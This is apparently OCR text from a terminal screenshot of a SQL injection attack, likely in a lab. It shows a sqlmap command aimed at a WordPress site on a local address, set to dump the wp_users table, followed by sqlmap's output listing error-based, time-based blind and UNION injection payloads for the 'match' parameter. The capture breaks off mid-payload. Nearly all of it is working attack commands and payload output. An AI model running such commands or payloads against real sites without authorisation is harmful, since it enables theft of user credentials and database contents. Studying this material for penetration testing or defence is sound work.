 root@kaliclient: ~
File Edit View Search Terminal Help
root@kaliclient:~# sqlmap --url "http://192.168.1.18/mywp/?match=1" --level 5 --risk 3 --dbms="MySQL" -D new_wor
dpress -T wp_users --dump
nano /usr/share/sqlmap/txt/smalldict.txt
{1.1.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 09:41:58
[09:41:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: match (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: match=1 AND (SELECT 4784 FROM(SELECT COUNT(*),CONCAT(0x71626b7671,(SELECT (ELT(4784=4784,1))),0x716
2767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: match=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: match=-2187 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CONCAT(0x71626b7671,0x72466c6f424a706244547269776d59574948755a654c6c5752416c6f4a694b4265624c